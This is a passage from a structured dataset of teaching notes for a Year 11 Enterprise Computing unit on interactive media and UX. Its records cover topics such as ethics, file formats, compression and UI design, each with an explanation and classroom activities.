identification of limitations and areas for improvement demonstrates higher-order thinking and scores better marks.\n\n**Quick Formative Assessment**: 'Your project meets 8 of 10 requirements, loads in 4 seconds (target was 2), and received 4/5 user satisfaction. Write a balanced evaluation paragraph.'"}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "content_text": "Investigate how interactive media and the user experience (UX) is used to communicate information to an audience", "explanation": "## Interactive Media and UX for Communicating Information\n\nInteractive media refers to digital content that responds to user input, including websites, apps, games, virtual reality experiences, and interactive infographics. The user experience (UX) describes the overall feeling and ease with which a person interacts with a digital product. Together, interactive media and UX form the backbone of modern digital communication.\n\nKey concepts include:\n- **Interactivity**: Unlike traditional media (print, radio), interactive media allows two-way communication. Users click, scroll, swipe, and speak to engage with content.\n- **UX Design Principles**: Usability, accessibility, desirability, findability, and credibility all shape how effectively information reaches an audience.\n- **Audience Analysis**: Effective interactive media considers who the audience is, what they need, and how they prefer to consume information.\n\nReal-world examples include the ABC News interactive data stories, museum kiosk displays at the Australian Museum, and government service portals like myGov. Each uses interactive elements to make complex information accessible.\n\nConnections to other topics: This links directly to UI/UX principles covered later, as well as digital marketing techniques and social media evaluation. Understanding how interactive media communicates information is foundational to every other dot point in this unit.\n\nCommon misconceptions: Students often confuse UX with UI. UX is about the entire experience and journey, while UI focuses specifically on the visual interface elements. A beautiful UI does not guarantee good UX if the navigation is confusing.", "teaching_example": "### How to teach this\n\nStart with a comparison activity: show students a static PDF brochure and an interactive website covering the same topic (e.g., Australian wildlife). Ask them to list differences in how information is communicated.\n\nAnalogy: Think of UX like visiting a shopping centre. The layout, signage, lighting, and music all contribute to your experience — not just the individual shops (UI elements).\n\nActivity: Students explore three interactive media examples (e.g., an ABC interactive story, a museum virtual tour, a government service portal) and rate each on a UX scorecard covering ease of use, clarity of information, visual appeal, and accessibility.\n\nDiscussion prompt: \"Can you think of a time when an app or website frustrated you? What made the experience poor, and how could it be improved?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "content_text": "Investigate social, ethical and legal issues when developing and implementing interactive media systems", "explanation": "## Social, Ethical and Legal Issues in Interactive Media\n\nDeveloping interactive media systems raises significant social, ethical, and legal considerations that professionals must address throughout the design and implementation process.\n\n**Social Issues:**\n- Digital divide: Not all Australians have equal access to high-speed internet or modern devices, creating inequity in who can use interactive media.\n- Screen time and mental health: Excessive use of interactive media, particularly social media, has been linked to anxiety and depression in young people.\n- Cultural sensitivity: Content must respect Australia's diverse cultural landscape, including First Nations perspectives.\n\n**Ethical Issues:**\n- Data collection and privacy: Interactive systems often collect user data. Ethical practice requires transparency about what is collected and how it is used.\n- Algorithmic bias: Recommendation algorithms can reinforce stereotypes or create filter bubbles.\n- Dark patterns: Manipulative UI design that tricks users into unintended actions (e.g., making unsubscribe buttons hard to find).\n- Accessibility: Ethical developers ensure their products are usable by people with disabilities.\n\n**Legal Issues:**\n- The Australian Privacy Act 1988 governs how personal information is handled.\n- Copyright law protects original creative works used in interactive media.\n- The Online Safety Act 2021 addresses cyberbullying and harmful online content.\n- Consumer law requires truthful advertising in digital marketing.\n\nConnections: These issues recur in cybersecurity, digital marketing, and social computing topics. Understanding them early provides a framework for responsible development.\n\nCommon misconceptions: Students sometimes believe that if content is online, it is free to use. Copyright applies to digital content just as it does to physical works.", "teaching_example": "### How to teach this\n\nUse a case study approach: present students with a real-world scenario such as a major data privacy breach reported by the OAIC.\n\nAnalogy: Think of building interactive media like building a house — you need to follow building codes (laws), treat your neighbours fairly (ethics), and consider the impact on the community (social responsibility).\n\nActivity: Create a \"Social-Ethical-Legal\" sorting exercise where students categorise a set of 15 issue cards into the three categories. Include grey areas that spark debate.\n\nDiscussion prompt: \"A company builds a free app that collects your location data and sells it to advertisers. Is this ethical if they tell you in the terms and conditions? What if most people don't read them?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "content_text": "Research the evolution of interactive media", "explanation": "## The Evolution of Interactive Media\n\nInteractive media has undergone dramatic transformation since the earliest computing systems, evolving through several key eras.\n\n**Early Computing (1960s-1970s):** The first interactive systems were text-based command-line interfaces. Ivan Sutherland's Sketchpad (1963) was a pioneering graphical interactive program.\n\n**GUI Revolution (1980s):** Apple Macintosh and Microsoft Windows introduced graphical user interfaces with windows, icons, menus, and pointers (WIMP). This made computing accessible to non-technical users.\n\n**World Wide Web (1990s):** Tim Berners-Lee's invention of the web transformed interactive media. Early websites were mostly static HTML, but JavaScript and Flash enabled richer interactivity.\n\n**Web 2.0 and Social Media (2000s):** Platforms like Facebook, YouTube, and Wikipedia shifted users from passive consumers to active content creators. AJAX technology enabled dynamic web pages without full reloads.\n\n**Mobile and Touch (2010s):** Smartphones introduced touch-based interaction. Responsive design became essential as mobile browsing overtook desktop usage.\n\n**Emerging Technologies (2020s):** Virtual reality (VR), augmented reality (AR), voice assistants, and AI-driven interfaces represent the current frontier. Generative AI tools are reshaping content creation.\n\nConnections: Understanding this evolution contextualises current hardware requirements, file formats, and design approaches covered in later sections.\n\nCommon misconceptions: Students often think interactive media began with smartphones. The foundations were laid decades earlier with command-line systems and early graphical interfaces.", "teaching_example": "### How to teach this\n\nCreate a timeline activity: provide students with 20 key events in interactive media history on cards. Students arrange them chronologically on a large timeline display, then identify which era each belongs to.\n\nAnalogy: The evolution of interactive media is like the evolution of transport — from walking (command line) to horse and cart (GUI) to cars (web) to planes (mobile) to rockets (VR/AI).\n\nActivity: Students research one milestone in interactive media history and create a 60-second presentation explaining what it was, why it mattered, and how it connects to technology they use today.\n\nDiscussion prompt: \"What do you think interactive media will look like in 10 years? What technologies might replace the touchscreen?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "content_text": "Describe the contribution of interactive media systems to a range of enterprises", "explanation": "## Interactive Media Contributions to Enterprises\n\nInteractive media systems play a vital role across diverse enterprises, transforming how organisations operate, communicate, and deliver services.\n\n**Healthcare:** Interactive media powers telehealth platforms, patient portals, medical imaging visualisation, and VR-based surgical training.\n\n**Education:** Learning management systems (LMS) like Canvas and Google Classroom, interactive simulations, educational games, and virtual excursions enhance student engagement.\n\n**Retail and E-commerce:** Online shopping platforms, virtual try-on features, interactive product configurators, and personalised recommendation engines drive sales.\n\n**Entertainment:** Streaming services, video games, interactive storytelling, and social media platforms rely entirely on interactive media.\n\n**Government:** Services like myGov, Service NSW, and the ATO's myTax use interactive media to deliver citizen services efficiently.\n\n**Tourism:** Virtual tours, interactive maps, augmented reality experiences at landmarks, and booking platforms enhance the tourist experience.\n\n**Manufacturing:** SCADA systems, digital twins, and interactive dashboards monitor and control production processes.\n\nConnections: This links to IoT and enterprise networks covered in the networking topic, and to digital marketing techniques.\n\nCommon misconceptions: Students often think interactive media is only about entertainment and social media. In reality, it underpins critical systems in healthcare, government, and industry.", "teaching_example": "### How to teach this\n\nUse an enterprise matching activity: provide descriptions of 10 different interactive media systems and ask students to match each to the enterprise sector it serves.\n\nAnalogy: Interactive media in enterprises is like electricity — you might not always see it, but it powers almost everything behind the scenes.\n\nActivity: Assign small groups a specific enterprise sector. Each group researches three interactive media systems used in that sector and presents a poster showing how these systems benefit the enterprise and its customers.\n\nDiscussion prompt: \"Pick an enterprise you interact with regularly. How many interactive media systems does it use? Could it function without them?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "content_text": "Evaluate the performance requirements of hardware for specific interactive media projects", "explanation": "## Hardware Performance Requirements for Interactive Media\n\nDifferent interactive media projects demand different hardware capabilities. Evaluating these requirements ensures projects run smoothly and meet user expectations.\n\n**Key Hardware Components:**\n- **Processor (CPU):** Handles general computing tasks. Video editing and 3D rendering require multi-core processors with high clock speeds.\n- **Graphics Card (GPU):** Essential for real-time rendering in games, VR, 3D modelling, and video production.\n- **RAM:** Determines how many tasks can run simultaneously. Photo editing may need 8GB; video production often requires 32GB or more.\n- **Storage:** SSDs provide faster read/write speeds crucial for loading large media files. NVMe drives are faster still.\n- **Display:** Resolution, colour accuracy, and refresh rate matter for different workflows.\n- **Input Devices:** Graphics tablets for digital art, motion capture equipment, VR headsets for immersive experiences.\n\n**Project-Specific Requirements:**\n- Web development: Modest hardware, primarily needs a good display and reliable internet.\n- Video production: High CPU, substantial RAM, fast storage, and a capable GPU for rendering.\n- VR development: Powerful GPU, VR headset, motion controllers, and significant processing power.\n- Mobile app development: Development machine plus target test devices.\n\nConnections: Links to file formats and compression (lossy vs lossless), and to enterprise network infrastructure.\n\nCommon misconceptions: Students often think more expensive hardware is always better. The key is matching hardware to project requirements — a web developer does not need a workstation-class GPU.", "teaching_example": "### How to teach this\n\nCreate a hardware specification activity: give students three different project briefs (e.g., a school website, a short film, a VR museum tour). Students research and recommend hardware specifications for each.\n\nAnalogy: Choosing hardware for a project is like choosing a vehicle for a trip. A bicycle works for a trip to the shops, but you would not take it across the Nullarbor.\n\nActivity: Students use an online PC builder tool to configure systems for different interactive media projects, staying within a set budget. They present their builds and explain trade-offs.\n\nDiscussion prompt: \"Why might a professional video editor choose a high-end workstation over a gaming PC, even though the gaming PC has a better graphics card?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "content_text": "Explain how interactive media systems can support creative processes", "explanation": "## Interactive Media Supporting Creative Processes\n\nInteractive media systems provide powerful tools and environments that enhance and transform creative processes across many disciplines.\n\n**Digital Creation Tools:**\n- Graphic design software (Adobe Creative Suite, Canva) enables rapid prototyping and iteration.\n- Music production software (GarageBand, Ableton) allows composers to experiment without physical instruments.\n- Video editing tools (DaVinci Resolve, Premiere Pro) enable non-linear editing, effects, and colour grading.\n- 3D modelling and animation software (Blender, Maya) brings creative visions to life.\n\n**Collaboration and Sharing:**\n- Cloud-based tools (Figma, Google Workspace) enable real-time creative collaboration regardless of location.\n- Version control systems allow teams to track changes and experiment without losing previous work.\n- Online portfolios and social media platforms provide audiences for creative work.\n\n**Inspiration and Research:**\n- Pinterest, Behance, and Dribbble serve as visual inspiration platforms.\n- AI-assisted tools can spark new creative directions.\n- Virtual galleries provide access to art and design from around the world.\n\n**Iterative Design:**\n- Digital tools support rapid prototyping — creating, testing, and refining ideas quickly.\n- User testing tools allow creators to observe how audiences interact with their work.\n- Analytics provide data-driven insights to improve creative outputs.\n\nConnections: This relates to design thinking, project management, and UI/UX design.\n\nCommon misconceptions: Some students believe digital tools replace creativity. In reality, they amplify it — the creative vision still comes from the human designer.", "teaching_example": "### How to teach this\n\nRun a creative process demonstration: have students complete the same design brief twice — once using only paper and pencils, once using digital tools. Compare the experience.\n\nAnalogy: Interactive media tools for creativity are like power tools for a carpenter. A skilled carpenter can build with hand tools, but power tools let them work faster and tackle bigger projects.\n\nActivity: Students explore three different creative tools (e.g., Canva for graphics, Soundtrap for music, Clipchamp for video) and create a short piece in each.\n\nDiscussion prompt: \"Do you think AI art generators are creative tools or replacements for artists? Where should we draw the line?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "content_text": "Examine how human behaviour may be influenced by interactive media, including opportunities for people with disability to explore and participate in their environment", "explanation": "## Interactive Media's Influence on Human Behaviour and Accessibility\n\nInteractive media profoundly shapes human behaviour while also creating transformative opportunities for people with disability.\n\n**Behavioural Influence:**\n- **Attention and engagement:** Notifications, infinite scrolling, and autoplay features capture and hold attention, sometimes leading to compulsive usage.\n- **Social behaviour:** Social media platforms influence how people form relationships and perceive themselves.\n- **Consumer behaviour:** Interactive advertising, personalised recommendations, and gamification drive purchasing decisions.\n- **Information consumption:** Algorithm-driven content feeds shape what people see and believe, potentially creating echo chambers.\n\n**Opportunities for People with Disability:**\n- **Screen readers and voice control:** Allow people with vision impairment to navigate websites and apps.\n- **Switch access and eye-tracking:** Enable people with motor impairments to control devices.\n- **Captioning and audio description:** Make video content accessible to people who are deaf or have hearing impairment.\n- **AAC apps:** Help people with speech difficulties communicate.\n- **VR therapy:** Assists with rehabilitation, anxiety treatment, and social skills training.\n- **Smart home integration:** IoT-connected devices allow people with disability to independently control their environment.\n\nThe Web Content Accessibility Guidelines (WCAG) provide international standards for making web content accessible. In Australia, the Disability Discrimination Act 1992 requires digital content to be accessible.\n\nConnections: Links to ethical considerations, UX design principles, and IoT systems.\n\nCommon misconceptions: Students may view accessibility as an afterthought. Designing for accessibility improves usability for everyone — captions help in noisy environments, voice control helps when hands are busy.", "teaching_example": "### How to teach this\n\nConduct an accessibility audit: have students use screen readers and keyboard-only navigation to try using popular websites. They document barriers they encounter.\n\nAnalogy: Accessibility in interactive media is like kerb ramps on footpaths — designed for wheelchair users, but they benefit parents with prams, delivery workers, and elderly people too.\n\nActivity: Students research one assistive technology and create a presentation showing how it works and who benefits. Then they test a website against WCAG guidelines.\n\nDiscussion prompt: \"Should companies be legally required to make all their digital products accessible? What are the costs and benefits?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "content_text": "Investigate how digital marketing techniques influence consumer behaviour", "explanation": "## Digital Marketing Techniques and Consumer Behaviour\n\nDigital marketing uses interactive media to reach, engage, and persuade consumers.\n\n**Key Techniques:**\n- **SEO:** Optimising content to rank higher in search results, influencing which products consumers discover first.\n- **Social Media Marketing:** Using platforms like Instagram and TikTok for targeted content and influencer partnerships.\n- **Email Marketing:** Personalised campaigns with targeted offers based on user behaviour.\n- **PPC Advertising:** Paid search results and display ads targeted based on demographics and browsing history.\n- **Content Marketing:** Creating valuable content (blogs, videos) that attracts audiences.\n- **Retargeting:** Showing ads for products users have previously viewed.\n\n**Psychological Principles:**\n- **Social proof:** Reviews, ratings, and user counts build trust.\n- **Scarcity:** \"Only 3 left in stock\" creates urgency.\n- **Personalisation:** Tailored recommendations make offers feel relevant.\n- **Gamification:** Loyalty points, streaks, and rewards encourage repeat engagement.\n\n**Data-Driven Marketing:**\n- Analytics tools track user behaviour across websites and apps.\n- A/B testing compares different content versions to optimise effectiveness.\n- Customer data platforms build detailed profiles for targeted advertising.\n\nConnections: Links to privacy and ethics, data collection practices, and cybersecurity concerns.\n\nCommon misconceptions: Students often do not realise how much data drives the ads they see. Many believe ads are random rather than precisely targeted based on their online behaviour.", "teaching_example": "### How to teach this\n\nRun an ad tracking activity: have students screenshot five ads they see on their devices over a day and analyse why those specific ads were shown to them.\n\nAnalogy: Digital marketing is like a shopkeeper who remembers every customer, knows what they looked at last time, and rearranges the store window specifically for each person walking past.\n\nActivity: Students analyse a brand's digital marketing strategy across multiple platforms. They identify at least five techniques being used and evaluate their effectiveness.\n\nDiscussion prompt: \"Have you ever bought something because of a targeted ad? Did you feel the ad was helpful or manipulative?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "content_text": "Evaluate social media applications that encourage human connections", "explanation": "## Evaluating Social Media for Human Connection\n\nSocial media platforms facilitate human connections, but their effectiveness and impact vary significantly.\n\n**Major Platforms and Their Connection Models:**\n- **Facebook/Meta:** Friend-based networks, groups, events. Focuses on maintaining existing relationships.\n- **Instagram:** Visual sharing with followers, stories, and direct messaging.\n- **TikTok:** Algorithm-driven content discovery connecting users through shared interests.\n- **Discord:** Community servers organised around interests with text, voice, and video.\n- **LinkedIn:** Professional networking and industry discussion.\n- **BeReal:** Encourages authentic sharing through spontaneous daily photos.\n\n**Positive Aspects:**\n- Maintaining long-distance relationships.\n- Building communities around shared interests for geographically isolated individuals.\n- Support networks for mental health and marginalised groups.\n- Facilitating civic engagement and social movements.\n\n**Concerns:**\n- Comparison culture and negative impacts on self-esteem.\n- Cyberbullying and harassment.\n- Addictive design patterns (infinite scroll, notifications, variable reward schedules).\n- Misinformation and echo chambers.\n- Privacy concerns with data collection.\n\n**Evaluation Criteria:** Does it foster genuine connection or superficial interaction? Does it prioritise user wellbeing? Is it accessible and inclusive? How does it handle harmful content?\n\nConnections: Links to digital identity, ethics, privacy, cybersecurity, and human behaviour.\n\nCommon misconceptions: Students may equate follower count with genuine connection. Research shows smaller, closer networks often provide more meaningful social support.", "teaching_example": "### How to teach this\n\nConduct a platform comparison: assign small groups different social media platforms. Each group evaluates their platform against criteria including connection quality, safety features, and privacy settings.\n\nAnalogy: Social media platforms are like different social venues. Facebook is like a community hall, Instagram is like a gallery opening, TikTok is like a talent show, and Discord is like a club meeting room.\n\nActivity: Students create a rubric for evaluating social media platforms' ability to foster genuine human connection and apply it to two platforms.\n\nDiscussion prompt: \"Do you feel more connected to people through social media, or does it sometimes make you feel more isolated?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "content_text": "Explore how interactive media platforms support the creation of digital identities", "explanation": "## Digital Identities Through Interactive Media\n\nDigital identity refers to the online representation of an individual, organisation, or entity.\n\n**Components of Digital Identity:**\n- **Profile information:** Usernames, biographies, and profile pictures form basic elements.\n- **Content creation:** Posts, stories, videos, and comments express personality and values.\n- **Social connections:** Friend lists, followers, and group memberships define social identity.\n- **Digital footprint:** Every online interaction leaves traces — both active (deliberate posts) and passive (browsing data, cookies).\n\n**Platform-Specific Identity Tools:**\n- Social media profiles allow curated self-presentation.\n- Gaming platforms support avatar creation and virtual identities.\n- Professional platforms like LinkedIn build career-focused identities.\n- Portfolio platforms showcase expertise and creative work.\n- Forum platforms allow pseudonymous identity exploration.\n\n**Issues and Considerations:**\n- **Authenticity vs curation:** Social media encourages presenting idealised versions of life.\n- **Privacy risks:** Oversharing can lead to identity theft or reputation damage.\n- **Permanence:** Content posted online can be difficult or impossible to fully remove.\n- **Multiple identities:** People maintain different digital identities across platforms.\n- **Digital legacy:** What happens to digital identities after a person passes away.\n\nConnections: Links directly to privacy, cybersecurity, digital marketing, and ethical considerations.\n\nCommon misconceptions: Students often believe deleting a post removes it entirely. Screenshots, cached versions, and backups mean digital content can persist indefinitely.", "teaching_example": "### How to teach this\n\nStart with a digital identity audit: have students search their own name online (with parental awareness) and reflect on what their digital identity looks like to an outsider.\n\nAnalogy: Your digital identity is like a mosaic — each tile (post, comment, photo) might not say much alone, but together they form a detailed picture of who you are.\n\nActivity: Students create two mock social media profiles for a fictional person — one professional and one personal. They discuss what information is appropriate in each context.\n\nDiscussion prompt: \"If a future employer searched your name online right now, what would they find? Is that the digital identity you want to present?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "content_text": "Select and use appropriate file formats for a defined purpose", "explanation": "## Selecting Appropriate File Formats\n\nChoosing the right file format is essential for quality, compatibility, and efficiency in interactive media projects.\n\n**Image Formats:**\n- **JPEG (.jpg):** Lossy compression, ideal for photographs. Small file sizes but quality degrades with each save. No transparency.\n- **PNG (.png):** Lossless compression, supports transparency. Best for graphics and logos. Larger files than JPEG.\n- **GIF (.gif):** Simple animation and transparency. Limited to 256 colours.\n- **SVG (.svg):** Vector format, scales infinitely without quality loss. Perfect for logos and icons on the web.\n- **WebP (.webp):** Modern format offering both lossy and lossless compression with smaller sizes.\n\n**Audio Formats:**\n- **MP3:** Lossy compression, widely compatible.\n- **WAV:** Uncompressed, lossless. Used in professional audio production.\n- **AAC:** Lossy, better quality than MP3 at similar bitrates.\n- **FLAC:** Lossless compression with smaller files than WAV.\n\n**Video Formats:**\n- **MP4 (H.264/H.265):** Universal compatibility, good compression.\n- **WebM:** Open format optimised for web streaming.\n- **MOV:** Apple's format, common in video production.\n\n**Document and Web Formats:**\n- HTML, CSS, JavaScript for web content.\n- PDF for fixed-layout documents.\n- JSON and XML for structured data.\n\nConnections: Links to hardware requirements, lossy/lossless compression, and UI development.\n\nCommon misconceptions: Students often use JPEG for everything. Understanding when PNG (transparency) or SVG (scalable graphics) is appropriate dramatically improves project quality.", "teaching_example": "### How to teach this\n\nRun a format comparison experiment: have students save the same image as JPEG (various quality levels), PNG, GIF, and WebP. They compare file sizes and visual quality.\n\nAnalogy: File formats are like different types of packaging. A glass jar (PNG) preserves everything perfectly but is heavy. A plastic bag (JPEG) is lighter but might squash the contents.\n\nActivity: Give students a project brief requiring different media types. They must select and justify the appropriate file format for each element.\n\nDiscussion prompt: \"Why do professional photographers shoot in RAW format and convert to JPEG? What is the trade-off?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "content_text": "Use software to develop elements of interactive media in a project", "explanation": "## Developing Interactive Media Elements with Software\n\nCreating interactive media projects requires proficiency with various software tools suited to different elements.\n\n**Graphic Design and Image Editing:**\n- Adobe Photoshop: Industry-standard for photo editing and raster graphics.\n- Adobe Illustrator: Vector graphics for logos and scalable illustrations.\n- Canva: Browser-based tool accessible for beginners.\n- GIMP: Free, open-source alternative to Photoshop.\n\n**Web Development:**\n- Visual Studio Code: Popular code editor for HTML, CSS, and JavaScript.\n- Figma: Collaborative UI/UX design tool for wireframing and prototyping.\n- WordPress: Content management system for websites without extensive coding.\n\n**Audio Production:**\n- Audacity: Free, open-source audio editor.\n- GarageBand: Apple's music creation tool.\n\n**Video Production:**\n- DaVinci Resolve: Professional-grade video editor with a free version.\n- Adobe Premiere Pro: Industry-standard video editing.\n- Clipchamp: Microsoft's built-in video editor.\n\n**Animation and Motion Graphics:**\n- Adobe After Effects: Motion graphics and visual effects.\n- Blender: Free, open-source 3D modelling and animation.\n\n**The Development Process:**\nSoftware skills alone are insufficient. Students must understand the iterative design process: plan, create, test, refine.\n\nConnections: Links to hardware requirements, file formats, UI/UX design, and project management.\n\nCommon misconceptions: Students often believe they need expensive professional software. Many excellent free and open-source alternatives exist (GIMP, Blender, DaVinci Resolve, Audacity).", "teaching_example": "### How to teach this\n\nStructure a mini-project where students use multiple tools to create elements for a single product (e.g., a website for a school event with graphics from Canva, audio from Audacity, and HTML from VS Code).\n\nAnalogy: Software tools are like instruments in an orchestra. Each has a specific role, and a skilled creator knows which tool to use for each element.\n\nActivity: Set up a \"software speed dating\" session where students spend 10 minutes with four different tools, completing a small task in each.\n\nDiscussion prompt: \"Is it better to be an expert in one piece of software or to know the basics of many?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "content_text": "Use hardware and software to digitise assets for use in interactive media systems, including lossy and lossless data compression", "explanation": "## Digitising Assets and Data Compression\n\nDigitisation is converting analogue information into digital format. Understanding compression is essential for managing file sizes without unacceptable quality loss.\n\n**Digitisation Methods:**\n- **Scanning:** Converting physical documents and artwork into digital images. Resolution measured in DPI (dots per inch).\n- **Photography:** Capturing digital images. RAW format preserves maximum data for editing.\n- **Audio recording:** Using microphones and audio interfaces. Sample rate (e.g., 44.1kHz) and bit depth (e.g., 16-bit) determine quality.\n- **Video capture:** Recording with cameras or screen capture software. Resolution (1080p, 4K) and frame rate (24fps, 60fps) affect quality and file size.\n- **3D scanning:** Creating digital 3D models from physical objects.\n\n**Lossy Compression:**\n- Permanently removes data to reduce file size. The removed data cannot be recovered.\n- Examples: JPEG (images), MP3 (audio), MP4/H.264 (video).\n- Best for: Distribution, streaming, and web content.\n- Trade-off: Higher compression = smaller files but lower quality.\n\n**Lossless Compression:**\n- Reduces file size without losing any data. The original can be perfectly reconstructed.\n- Examples: PNG (images), FLAC (audio), ZIP (general files).\n- Best for: Archiving, professional editing, perfect quality situations.\n- Trade-off: Files remain larger than lossy equivalents.\n\nConnections: Links to file format selection, hardware requirements, and enterprise storage.\n\nCommon misconceptions: Students often think lossy compression simply \"makes files smaller\" without consequence. Each compression cycle degrades quality cumulatively.", "teaching_example": "### How to teach this\n\nDemonstrate compression visually: save a JPEG image 20 times in a row at medium quality, showing degradation. Compare to a PNG saved 20 times (identical quality).\n\nAnalogy: Lossy compression is like summarising a book — you get the main ideas but lose details. Lossless compression is like vacuum-packing a jumper — it takes up less space, but unpacks identically.\n\nActivity: Students digitise a physical photo at different scanner settings (150, 300, 600 DPI) and save as both JPEG and PNG. They compare file sizes and visual quality in a table.\n\nDiscussion prompt: \"When would you choose lossy over lossless compression? Think of three real scenarios for each.\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "content_text": "Explain how the user interface (UI) impacts on the user experience (UX)", "explanation": "## How UI Impacts UX\n\nThe user interface (UI) is the point of interaction between a user and a digital product — visual elements, buttons, menus, typography, and layout. The user experience (UX) encompasses the entire journey including emotions and satisfaction.\n\n**How UI Elements Affect UX:**\n- **Layout and visual hierarchy:** Well-organised layout guides users naturally. Poor layout causes confusion.\n- **Navigation:** Intuitive navigation helps users find what they need. Complex navigation creates negative UX.\n- **Typography:** Readable fonts improve comprehension. Poor typography causes eye strain.\n- **Colour scheme:** Colours affect mood, readability, and brand perception. Sufficient contrast is essential for accessibility.\n- **Responsiveness:** UI that adapts to different screen sizes ensures consistent UX across devices.\n- **Feedback:** Visual cues (loading indicators, button states, error messages) keep users informed.\n- **Consistency:** Consistent UI patterns reduce cognitive load.\n\n**UX Beyond UI:**\n- Page load speed affects UX regardless of visual design.\n- Content quality impacts user satisfaction.\n- Trust, security, and privacy concerns shape the overall experience.\n- Emotional design creates memorable interactions.\n\n**Heuristic Evaluation:** Jakob Nielsen's 10 usability heuristics provide a framework including visibility of system status, match between system and real world, and error prevention.\n\nConnections: Directly links to design tools and techniques, web-based systems, and front-end development.\n\nCommon misconceptions: The most common misconception is that UI and UX are the same thing. A beautiful interface with confusing navigation will still frustrate users.", "teaching_example": "### How to teach this\n\nRun a \"good UI, bad UX\" demonstration: show a visually stunning website that is difficult to navigate, and a plain-looking website that is effortless to use. Ask which provides a better experience.\n\nAnalogy: UI is like the interior design of a restaurant (decor, lighting, layout), while UX is the entire dining experience (finding it, being seated, menu clarity, food quality, service, paying).\n\nActivity: Students redesign the UI of a poorly designed website screenshot and annotate how each UI improvement enhances the UX.\n\nDiscussion prompt: \"Think of an app you use every day. What makes its interface easy to use? Can you identify any UI elements that frustrate you?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "content_text": "Apply design tools and techniques to develop an engaging UI", "explanation": "## Design Tools and Techniques for Engaging UI\n\nCreating an engaging user interface requires creative design skills and systematic application of established principles.\n\n**Design Principles (CARP):**\n- **Contrast:** Differences in colour, size, and weight establish visual hierarchy.\n- **Alignment:** Elements should be visually connected through consistent alignment.\n- **Repetition:** Consistent use of colours, fonts, and styles creates cohesion.\n- **Proximity:** Related elements grouped together communicate structure.\n- **White space:** Empty space improves readability and gives content room to breathe.\n\n**Design Tools:**\n- **Wireframing:** Balsamiq, Figma, or paper sketches for planning layout before visual design.\n- **Prototyping:** Figma, Adobe XD for creating clickable prototypes.\n- **Colour tools:** Coolors, Adobe Color for harmonious palettes. Contrast checkers for accessibility.\n- **Typography tools:** Google Fonts for font pairings. Type Scale for font size hierarchies.\n- **Asset libraries:** Icon libraries (Font Awesome, Material Icons), stock photography, and UI component kits.\n\n**Design Process:**\n1. Research: Understand the target audience.\n2. Wireframe: Sketch the layout and structure.\n3. Prototype: Create an interactive mockup.\n4. Test: Gather user feedback.\n5. Iterate: Refine based on feedback.\n\nConnections: Links to UI/UX impact, front-end web development, design thinking, and project management.\n\nCommon misconceptions: Students often skip wireframing and jump to visual design. Wireframing first saves significant time by establishing structure before committing to aesthetics.", "teaching_example": "### How to teach this\n\nStart with a paper wireframing exercise: students sketch three layout options for a webpage brief using only pencil and paper, separating structural thinking from visual design.\n\nAnalogy: Wireframing is like an architect's floor plan. You would not start painting walls before deciding where the rooms go.\n\nActivity: Students use Figma to design a mobile app screen, applying CARP principles and annotating their design choices.\n\nDiscussion prompt: \"Look at your favourite app's interface. Can you identify examples of contrast, alignment, repetition, and proximity?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "content_text": "Apply design thinking to develop a front-end, web-based interactive media system incorporating UX and UI principles", "explanation": "## Design Thinking for Front-End Web Development\n\nDesign thinking is a human-centred problem-solving approach that produces interactive systems meeting user needs while incorporating strong UX and UI principles.\n\n**The Design Thinking Process:**\n1. **Empathise:** Research the target audience through interviews, surveys, and observations.\n2. **Define:** Articulate the problem. Create user personas and problem statements.\n3. **Ideate:** Generate multiple solutions through brainstorming and sketching.\n4. **Prototype:** Build wireframes, then interactive prototypes, then functional front-end code.\n5. **Test:** Evaluate with real users, gather feedback, and iterate.\n\n**Front-End Technologies:**\n- **HTML5:** Structures content semantically with elements like header, nav, main, article, and footer.\n- **CSS3:** Controls visual presentation including layout (Flexbox, Grid), typography, colours, and responsive design.\n- **JavaScript:** Adds interactivity — form validation, dynamic content, event handling.\n\n**UX/UI Integration:**\n- Responsive design ensures the system works across devices (mobile-first approach).\n- Accessibility compliance (WCAG) ensures inclusivity.\n- Performance optimisation improves user experience.\n- Semantic HTML improves SEO and screen reader compatibility.\n\nConnections: Draws together file formats, hardware, design tools, UI/UX principles, and ethical considerations.\n\nCommon misconceptions: Students often think design thinking is linear. In practice, it is iterative — you frequently cycle back to earlier stages as you learn more.", "teaching_example": "### How to teach this\n\nStructure a multi-week project where students follow the full design thinking process to create a website for a real client (e.g., a school club or community group).\n\nAnalogy: Design thinking is like cooking a new recipe. You research what guests enjoy (empathise), decide what to cook (define), explore variations (ideate), make a trial batch (prototype), and ask someone to taste it (test).\n\nActivity: Students work in pairs — one as \"client,\" one as designer. The designer interviews the client, wireframes, gets feedback, and iterates before building a basic HTML/CSS prototype.\n\nDiscussion prompt: \"Why is it important to test with real users rather than just showing your work to other designers?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "content_text": "Develop and publish an interactive work of data journalism", "explanation": "## Interactive Data Journalism\n\nData journalism combines traditional storytelling with data analysis and interactive visualisation to help audiences understand complex 